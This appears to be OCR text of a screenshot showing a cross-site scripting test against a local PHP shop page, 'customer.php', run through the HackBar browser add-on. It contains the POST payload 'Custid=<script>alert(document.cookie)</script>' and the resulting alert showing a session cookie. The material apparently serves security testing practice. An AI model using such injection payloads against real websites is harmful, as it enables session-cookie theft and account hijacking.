 localhost/jewerly/customer.php
localhost says
PHPSESSID=kjmbqecflp6vocr2r4rr9ctvb0
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/jewerly/customer.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
Custid=<script>alert(document.cookie)</script>